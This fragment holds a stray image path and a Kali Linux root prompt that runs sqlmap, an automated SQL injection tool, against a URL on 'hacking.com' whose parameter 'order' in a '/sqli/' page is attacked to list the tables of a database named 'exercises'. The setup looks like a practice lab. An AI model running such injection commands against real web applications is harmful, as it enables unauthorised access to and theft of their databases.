 ┌──(root💀kali)-[~/Masaüstü]
└─# sqlmap -u http://hacking.com/sqli/example9.php?order=name --batch -D exer
cises --tables